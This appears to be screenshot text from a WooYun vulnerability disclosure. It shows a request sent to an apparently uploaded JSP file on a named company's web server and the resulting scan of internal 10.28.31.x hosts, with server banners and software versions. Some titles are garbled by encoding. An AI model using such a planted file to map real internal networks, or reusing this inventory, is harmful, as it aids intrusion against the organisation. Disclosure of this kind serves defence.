 Load URL
https://eins.xintai.com/eins/upload/tz.jsp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
ip=10.28.31.114
http://10.28.31.4 >> >>WindRiver-WebServer/4.5 >>Success
http://10.28.31.3 >> >>WindRiver-WebServer/4.5 >>Success
http://10.28.31.29 >> >>Apache >>Success
http://10.28.31.14 >> >>Web Server >>Success
http://10.28.31.51 >> >>null >>Success
http://10.28.31.52 >> ����ҵ��єͳ>>null >>Success
http://10.28.31.30 >> >>Apache >>Success
http://10.28.31.50 >> ����ҵ��єͳ>>null >>Success
http://10.28.31.63 >> ����ҵ��єͳ>>null >>Success
http://10.28.31.77 >> MessageSolution Enterprise Archiving System>>Apache-Coyote/1.1 >>Success
http://10.28.31.76 >> >>Apache/2.2.21 (Unix) >>Success
http://10.28.31.13 >> group1 - EqualLogic PS Series Group Manager>>Rapid Logic/1.1 >>Success
http://10.28.31.56 >> Toppolicy管理器>>Apache/2.2.16 (Win32) mod_ssl/2.2.16 OpenSSL/0.9.8o >>Success
http://10.28.31.33 >> phpinfo()>>Apache/2.2.14 (Unix) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.8l PHP/5.3.1 mod_apreq2-20090110/2.7.1 mod_perl/2.0.4 Perl/v5.10.1 >>Success
http://10.28.31.90 >> >>Microsoft-IIS/7.5 >>Success
http://10.28.31.174 >> >>Microsoft-IIS/6.0 >>Success
http://10.28.31.152 >> >>Apache/2.2.25 (Unix) PHP/5.5.0 >>Success
http://10.28.31.201 >> group1 - EqualLogic PS Series Group Manager>>Rapid Logic/1.1 >>Success
http://10.28.31.170 >> >>Microsoft-IIS/6.0 >>Success
http://10.28.31.81 >> >>Microsoft-IIS/6.0 >>Success
http://10.28.31.26 >> >>Microsoft-IIS/6.0 >>Success
http://10.28.31.92 >> SANGFOR 数据中心>>Apache >>Success
http://10.28.31.62 >> ����ҵ��єͳ>>null >>Success
http://10.28.31.149 >> IIS7>>Microsoft-IIS/7.5 >>Success
www.wooyun.org